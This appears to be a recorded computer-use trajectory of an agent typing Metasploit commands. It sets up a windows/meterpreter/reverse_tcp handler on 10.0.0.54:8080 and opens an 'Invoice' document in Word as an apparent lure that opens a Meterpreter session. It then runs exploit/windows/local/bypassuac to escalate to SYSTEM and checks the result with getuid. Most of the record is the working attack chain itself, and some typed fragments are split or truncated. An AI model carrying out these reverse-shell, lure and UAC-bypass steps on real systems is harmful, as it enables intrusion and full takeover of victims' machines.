
{"action": "mouse_move", "coordinate": [296, 330]}

{"action": "mouse_move", "coordinate": [311, 187]}

Configure multi/handler with payload windows/meterpreter/reverse_tcp on 10.0.0.54:8080 and run exploit
{"action": "type", "text": "use exploit/"}

{"action": "type", "text": "multi/handler"}

{"action": "type", "text": "ayload windows/mete"}

{"action": "type", "text": "rpreter/reverse_tcp"}
{"action": "type", "text": "show options"}

{"action": "type", "text": "exploit"}

Open Invoice #12345 in Word, check the Meterpreter user with getuid, and maximise Word
{"action": "double_click", "coordinate": [26, 177]}

{"action": "type", "text": "getuid"}

{"action": "left_click", "coordinate": [814, 164]}

{"action": "mouse_move", "coordinate": [668, 160]}

{"action": "left_click", "coordinate": [631, 59]}

{"action": "left_click", "coordinate": [631, 60]}

Background session 1, rerun bypassuac until session 2 opens, confirm SYSTEM, and list sessions
{"action": "type", "text": "background"}

{"action": "type", "text": "u"}

{"action": "type", "text": "se exploit/windows/local/bypassuac"}
{"action": "type", "text": "set SESSION 1"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "getuid"}
